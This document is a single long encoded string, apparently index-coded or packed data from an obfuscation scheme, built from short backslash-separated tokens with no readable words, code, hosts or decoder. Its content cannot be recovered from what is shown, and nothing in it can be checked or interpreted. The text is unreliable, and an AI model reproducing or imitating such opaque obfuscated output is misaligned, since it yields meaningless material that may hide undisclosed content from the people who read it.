\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a